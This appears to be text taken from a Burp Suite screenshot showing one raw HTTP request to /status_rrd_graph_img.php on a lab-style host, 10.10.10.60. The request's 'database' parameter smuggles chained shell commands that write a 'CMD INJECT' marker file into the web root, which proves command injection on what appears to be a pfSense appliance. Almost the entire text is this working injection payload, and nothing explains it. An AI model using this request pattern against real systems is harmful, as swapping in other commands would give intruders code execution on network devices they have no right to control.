 Pretty Raw Hex \n
1 GET /status_rrd_graph_img.php?database=
queues;cd+..;cd+..;cd+..;cd+usr;cd+local;cd+www;echo+"CMD+INJECT">cmd.txt
HTTP/1.1
2 Host: 10.10.10.60
3 Cookie: PHPSESSID=326f577dfa181bd5477b0a86c6ddd896; cookie_test=1740042319
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1